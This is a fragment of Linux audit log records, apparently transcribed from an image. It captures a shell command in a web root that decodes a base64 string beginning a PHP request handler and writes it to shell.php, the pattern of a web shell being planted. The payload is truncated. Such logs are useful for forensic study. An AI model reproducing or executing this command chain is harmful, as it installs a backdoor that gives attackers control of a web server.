 19961 type=CWD msg=audit(1642660470.188:170680):  cwd="/var/www/html"
19962 type=PATH msg=audit(1642660470.188:170680): item=0 name="/bin/sh" inode=65545 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
19963 type=PATH msg=audit(1642660470.188:170680): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
19964 type=PROCTITLE msg=audit(1642660470.188:170680): proctitle=7368002D63006563686F205241455442505441
19965 type=SYSCALL msg=audit(1642660470.900:170681): arch=c000003e syscall=59 success=yes exit=0 a0=7f513d2003e8 a1=7ffd79cd9fc0 a2=7ffd79cdf548 a3=7f513df43a50 ite
19966 type=EXECVE msg=audit(1642660470.900:170681): argc=3 a0="sh" a1="-c" a2=6563686F2050443977614841676157596F49476C7A633256304B43416B58314A4655565646553152624A32
19967 type=CWD msg=audit(1642660470.900:170681):  cwd="/var/www/html"
19968 type=PATH msg=audit(1642660470.900:170681): item=0 name="/bin/sh" inode=65545 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
19969 type=PATH msg=audit(1642660470.900:170681): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
19970 type=PROCTITLE msg=audit(1642660470.900:170681): proctitle=7368002D63006563686F2050443977614841676157596F49476C7A633256304B43416B58314A4655565646553152624A324
19971 type=SYSCALL msg=audit(1642660470.904:170682): arch=c000003e syscall=59 success=yes exit=0 a0=7fcae769b430 a1=7fcae769b3c8 a2=7fcae769b3e0 a3=7fcae74389d0 ite
19972 type=EXECVE msg=audit(1642660470.904:170682): argc=2 a0="base64" a1="-d"
19973 type=CWD msg=audit(1642660470.904:170682):  cwd="/var/www/html"
19974 type=PATH msg=audit(1642660470.904:170682): item=0 name="/usr/bin/base64" inode=41335 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
19975 type=PATH msg=audit(1642660470.904:170682): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
19976 type=PROCTITLE msg=audit(1642660470.904:170682): proctitle=626173653634002D64
19977 type=SYSCALL msg=audit(1642660470.904:170683): arch=c000003e syscall=59 success=yes exit=0 a0=7fcae769b438 a1=7fcae769b3d0 a2=7fcae769b3e8 a3=7fcae74389d0 ite
19978 type=EXECVE msg=audit(1642660470.904:170683): argc=2 a0="tee" a1="shell.php"
19979 type=CWD msg=audit(1642660470.904:170683):  cwd="/var/www/html"